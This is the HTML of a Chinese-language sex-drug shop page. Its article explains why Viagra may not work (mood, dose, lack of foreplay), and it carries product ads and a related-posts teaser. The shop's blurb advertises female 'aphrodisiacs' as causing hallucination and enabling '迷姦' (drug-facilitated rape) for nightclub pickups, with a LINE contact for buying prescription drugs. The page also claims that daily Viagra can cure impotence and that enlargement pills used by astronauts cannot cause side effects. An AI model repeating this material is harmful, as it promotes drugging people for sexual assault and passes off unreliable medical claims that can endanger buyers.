</div><div class="lwptoc_item">    <a href="#[base64]">
<span class="lwptoc_item_number">1.3.7</span>
<span class="lwptoc_item_label">醫師提醒：服用萬艾可之後，切勿不要進行無盡的等待，因為沒有一定的性刺激是不會生效的。通常建議在服用威而鋼一個小時後主動跟伴侶進行一系列的前戲，前戲的好處有很多，可以有效促進伴侶對你的渴求、增強性情趣，而且也可以讓威而鋼效果生效，如果沒有性刺激，服用威而鋼也是不會引發陰莖的勃起的。所以，不要請不要吝嗇對她的前戲！</span>
</a>
</div><div class="lwptoc_item">    <a href="#[base64]">
<span class="lwptoc_item_number">1.3.8</span>
<span class="lwptoc_item_label">性藥本鋪銷售男用壯陽藥|女用春藥媚藥|男性陰莖增大增粗膠囊|延時持久噴劑|台灣&amp;香港&amp;日本男用壯陽藥主治男性勃起功能障礙與男性早洩問題、強效助勃增硬、延時持久|男性陰莖增大增粗膠囊讓您告別陰莖短小展現男性雄風|台灣&amp;香港&amp;日本春藥媚藥強效催情、迷幻、迷姦、克制女性性冷淡增強性慾，夜店撩妹、夫妻情侶調情專屬聖品|延時持久噴劑幫你告別秒射，讓性愛更持久，讓女伴更性福|性藥本鋪專注品質！原裝正品售賣！歡迎選購，加賴：jp11911咨詢</span>
</a>
</div></div></div></div></div></div></div>
</div></div>
</div>
</div>
<h4><span id="[base64]"><span style="color: #000000;"><strong>男人隨著年齡的增長，出現<a href="https://jpgww.com/">勃起功能障礙</a>（陽痿）的幾率就相對越高，這是一種自然的生理現象，平時除了要養成一個良好的生活習慣，更應該保持營養均衡，以及經常運動。在醫學上，很多專科醫生也會通過適當的威而鋼來幫助男性朋友治療勃起功能障礙。那萬艾可治療陽痿的效果怎樣呢？下面跟著醫師一起來看看。</strong></span></span></h4>
<h4><span id="[base64]"><span style="color: #000000;"><strong><a href="https://jpgww.com/">萬艾可</a>是全球第一個全球第一個口服PDE5抑制劑，它的出現，標識著在陽痿的治療領域取得了革命性的進展。有多項研究發現，中重度的陽痿患者，如果長期小劑量（不超過25mg）的每日<a href="https://jpgww.com/">服用威而鋼</a>類藥物，是能夠改善與勃起有關的血管功能、血管內皮功能、以及神經功能等，是可以在根本上逆轉陽痿，甚至可能會治癒陽痿。另外，也有調查研究發現，每天服用小劑量的威而鋼，在服用半年以上之後，很多患者的勃起程度都能達到一個滿意的狀態，即便停藥也有很多患者能夠維持一個滿意的狀態，如此可見，<a href="https://jpgww.com/">威而鋼</a>不僅能治標，還可能可以治本。</strong></span></span></h4>
<h3><span id="fu_yong_wan_ai_ke_wu_xiao_de_san_ge_yuan_yin"><span style="color: #800000;"><strong>服用萬艾可無效的三個原因</strong></span></span></h3>
<h4><span id="1_xin_li_wen_ti"><span style="color: #000000;"><strong><span style="color: #ff0000;">1、</span><span style="color: #800080;">心理問題</span></strong></span></span></h4>
<h4><span id="[base64]"><span style="color: #000000;"><strong><a href="https://jpgww.com/">服用萬艾可</a>後，也要有良好的心理狀態，強烈的不良情緒是會加重勃起功能障礙的，並產生不良心理暗示以及記憶。經過研究發現，50%-90%的抑鬱症患者對性活動興趣降低，同時性功能障礙也可產生抑鬱、焦慮等心理問題。如果陽痿病人有抑鬱焦慮的症狀表現卻沒有治療，<a href="https://jpgww.com/">使用威而鋼效果</a>自然不會好到哪裡去。</strong></span></span></h4>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-8764 ewww_webp" src="[data-uri]" alt="" width="300" height="300"  sizes="auto, (max-width: 300px) 100vw, 300px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/z04-8-300x300.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/z04-8-300x300.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/z04-8-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/z04-8-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/z04-8-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/z04-8.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/z04-8-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/z04-8-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/z04-8-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/z04-8.jpg 500w" data-eio="j"><noscript><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-8764" src="https://jpgww.com/wp-content/uploads/2022/06/z04-8-300x300.jpg" alt="" width="300" height="300" srcset="https://jpgww.com/wp-content/uploads/2022/06/z04-8-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/z04-8-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/z04-8-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/z04-8.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<h4><span id="2_ji_liang_wen_ti"><span style="color: #ff0000;"><strong>2、</strong></span><span style="color: #800080;"><strong>劑量問題</strong></span></span></h4>
<h4><span id="[base64]"><span style="color: #000000;"><strong>每顆<a href="https://jpgww.com/">萬艾可劑量</a>規格為100mg，基於副作用的考慮，一般醫師都推薦患者服用50mg，這樣的劑量對於一些輕度陽痿來講是足夠的了，但是對於一些中、重度患者來講，是可能不夠的，這也就代表著為什麼有些患者會出現無效的原因。一般情況下，如果服用半顆<a href="https://jpgww.com/">威而鋼效果</a>不佳之後，可以建議下次服用時增加至一顆。<a href="https://jpgww.com/">威而鋼</a>最大的劑量不可超過一顆！劑量過大可能會造成陰莖因長時間充血而腫脹，劑量小了陰出現吃不飽的情況，起不到相應的療效，但終究不可超過一顆，切不可再多了。</strong></span></span></h4>
<h4><span id="3_mei_you_qian_xi"><span style="color: #000000;"><strong><span style="color: #ff0000;">3、</span><span style="color: #800080;">沒有前戲</span></strong></span></span></h4>
<h4><span id="[base64]"><span style="color: #000000;"><strong>有小部分患者在吃了萬艾可後，完全沒有性的刺激，一直在等待著陰莖自己勃起，等著等著發現一個晚上過去了，太太都已經睡著了，陰莖還是一點反應都沒有！其實，這類患者錯就錯在沒有性刺激、前戲等等。</strong></span></span></h4>
<h4><span id="[base64]"><span style="color: #000000;"><strong><span style="color: #0000ff;">醫師提醒：</span><a href="https://jpgww.com/">服用萬艾可</a>之後，切勿不要進行無盡的等待，因為沒有一定的性刺激是不會生效的。通常建議在<a href="https://jpgww.com/">服用威而鋼</a>一個小時後主動跟伴侶進行一系列的前戲，前戲的好處有很多，可以有效促進伴侶對你的渴求、增強性情趣，而且也可以讓威而鋼效果生效，如果沒有性刺激，<a href="https://jpgww.com/">服用威而鋼</a>也是不會引發陰莖的勃起的。所以，不要請不要吝嗇對她的前戲！</strong></span></span></h4>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-8763 ewww_webp" src="[data-uri]" alt="" width="375" height="300"  sizes="auto, (max-width: 375px) 100vw, 375px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/4-3-375x300.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/4-3-375x300.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/4-3-375x300.jpg.webp 375w, https://jpgww.com/wp-content/uploads/2022/06/4-3-430x344.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/4-3-150x120.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/4-3-700x560.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/06/4-3-768x614.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/06/4-3-860x688.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/06/4-3.jpg.webp 1000w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/4-3-375x300.jpg 375w, https://jpgww.com/wp-content/uploads/2022/06/4-3-430x344.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/4-3-150x120.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/4-3-700x560.jpg 700w, https://jpgww.com/wp-content/uploads/2022/06/4-3-768x614.jpg 768w, https://jpgww.com/wp-content/uploads/2022/06/4-3-860x688.jpg 860w, https://jpgww.com/wp-content/uploads/2022/06/4-3.jpg 1000w" data-eio="j"><noscript><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-8763" src="https://jpgww.com/wp-content/uploads/2022/06/4-3-375x300.jpg" alt="" width="375" height="300" srcset="https://jpgww.com/wp-content/uploads/2022/06/4-3-375x300.jpg 375w, https://jpgww.com/wp-content/uploads/2022/06/4-3-430x344.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/4-3-150x120.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/4-3-700x560.jpg 700w, https://jpgww.com/wp-content/uploads/2022/06/4-3-768x614.jpg 768w, https://jpgww.com/wp-content/uploads/2022/06/4-3-860x688.jpg 860w, https://jpgww.com/wp-content/uploads/2022/06/4-3.jpg 1000w" sizes="auto, (max-width: 375px) 100vw, 375px"></noscript></p>
<h4><span id="[base64]"><strong><span style="color: #0000ff;"><a href="https://jpgww.com/"><span style="vertical-align: inherit;">性藥本鋪</span></a><span style="vertical-align: inherit;">銷售男用壯陽藥|女用春藥媚藥|男性陰莖增大增粗膠囊|延時持久噴劑|</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">台灣&amp;香港&amp;日本男用壯陽藥</span></a><span style="vertical-align: inherit;">主治男性勃起功能障礙與男性早洩問題、</span><a href="https://apsiac.com/"><span style="vertical-align: inherit;">強效助勃增硬</span></a><span style="vertical-align: inherit;">、延時持久|男性陰莖增大增粗膠囊讓您告別陰莖短小展現男性雄風|</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">台灣&amp;香港&amp;日本春藥媚藥</span></a><span style="vertical-align: inherit;">強效催情、迷幻、迷姦、<a href="https://jpgww.com/">克制女性性冷淡增強性慾</a>，夜店撩妹、夫妻情侶調情專屬聖品|延時持久噴劑幫你告別秒射，讓性愛更持久，讓女伴更性福|性藥本鋪專注品質！</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">原裝正品售賣</span></a><span style="vertical-align: inherit;">！歡迎選購，加賴：jp11911咨詢</span></span></strong></span></h4>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-meta-tags">
<span class="tags-title">Tags:</span>
<div class="tags-list">
<a href="https://jpgww.com/tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" rel="tag">原裝正品進口</a>, <a href="https://jpgww.com/tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" rel="tag">增強男性性功能</a>, <a href="https://jpgww.com/tag/%e5%a3%af%e9%99%bd%e8%97%a5%e5%90%83%e6%b3%95/" rel="tag">壯陽藥吃法</a>, <a href="https://jpgww.com/tag/%e5%a3%af%e9%99%bd%e8%97%a5%e7%9c%9f%e5%81%bd/" rel="tag">壯陽藥真偽</a>, <a href="https://jpgww.com/tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" rel="tag">壯陽補腎</a>, <a href="https://jpgww.com/tag/%e5%bc%b7%e8%ba%ab%e5%81%a5%e9%ab%94/" rel="tag">強身健體</a>, <a href="https://jpgww.com/tag/%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5/" rel="tag">男用壯陽藥</a>, <a href="https://jpgww.com/tag/%e8%b5%b7%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" rel="tag">起效快效果強</a>							</div>
</div>
<div class="single-post-social">
<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BViagra%E8%90%AC%E8%89%BE%E5%8F%AF%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E7%97%BF%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E9%BA%BC%E6%A8%A3%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="wd-page-nav">
<div class="wd-page-nav-btn prev-btn">
<a href="https://jpgww.com/%e8%80%81%e5%b9%b4%e4%ba%ba%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%97%8e1%ef%bc%9f/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">老年人適合服用美國VIAGRA威而鋼嗎1？</span>
</a>
</div>
<a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="back-to-archive wd-tooltip">Back to list</a>
<div class="wd-page-nav-btn next-btn">
<a href="https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">服用日本藤素的幾個常見專業問題1！</span>
</a>
</div>
</div>
<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
<div id="carousel-647"
class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
<div class="slide-post owl-carousel-item">
<article id="post-10729" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10729 post type-post status-publish format-standard has-post-thumbnail hentry category-goodman tag-861 tag-804 tag-800 tag-802 tag-874 tag-860">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/">
<img width="544" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 544px) 100vw, 544px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg.webp 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg.webp 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg.webp 696w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg 696w" data-eio="j" /><noscript><img width="544" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg 696w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
13				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/" rel="category tag">美國GOODMAN陰莖增大丸作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%8a%9f%e6%95%88/" rel="category tag">美國GOODMAN陰莖增大丸功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%90%83%e6%b3%95/" rel="category tag">美國GOODMAN陰莖增大丸吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b2%b7/" rel="category tag">美國GOODMAN陰莖增大丸哪裡買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/" rel="category tag">美國GOODMAN陰莖增大丸效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" rel="bookmark">美國GOODMAN陰莖增大丸神奇效果等您體驗！（陰莖增大增粗）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-13T17:01:59+08:00">
2022 年 9 月 13 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/#comments"><span class="replies-count">1</span> <span class="replies-count-label">comment</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/&media=https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BGOODMAN%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E4%B8%B8%E7%A5%9E%E5%A5%87%E6%95%88%E6%9E%9C%E7%AD%89%E6%82%A8%E9%AB%94%E9%A9%97%EF%BC%81%EF%BC%88%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
美國GOODMAN增大膠囊是專治男人陰莖短小，男人的性功能障礙等等，而且壹直被美國的太空人長期服用，是美國市場的保健品之壹。因此絕不可能有副作用。不管什麼產品，特別是口服的產品，聽到最多的壹句話就是，吃了之後，會不會有副作用。特別是壹些稀缺產品，為了解決身上的某個缺陷，...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10722" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10722 post type-post status-publish format-standard has-post-thumbnail hentry category-921 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/">
<img width="726" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 726px) 100vw, 726px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg.webp 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg.webp 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg.webp 929w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg 860w, 